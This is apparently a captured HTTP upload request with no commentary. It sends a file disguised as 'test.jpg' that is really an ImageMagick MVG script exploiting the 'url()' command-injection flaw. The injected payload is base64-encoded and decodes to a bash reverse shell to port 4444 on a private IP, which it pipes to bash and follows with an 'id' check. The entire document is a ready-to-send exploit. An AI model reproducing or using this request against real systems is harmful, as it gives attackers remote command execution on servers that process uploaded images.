 POST /index.php HTTP/1.1
Host: 192.168.110.186:8080
Content-Length: 196
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.110.186:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary15Ez9LeTEgyVdi6j
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.164 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.110.186:8080/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=Hh20g0zZp1TLJNDQXMp1PBmftXTJ7k8LLsJwdgN8KyjZFSvvc039!549668635
Connection: close
------WebKitFormBoundary15Ez9LeTEgyVdi6j
Content-Disposition: form-data; name="file_upload"; filename="test.jpg"
Content-Type: text/plain
push graphic-context
viewbox 0 0 640 480
fill 'url(https://127.0.0.0/oops.jpg?`echo YmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC4xMTAuMTg2LzQ0NDQgMD4mMQ== | base64 -d | bash`"||id " )'
pop graphic-context
------WebKitFormBoundary15Ez9LeTEgyVdi6j--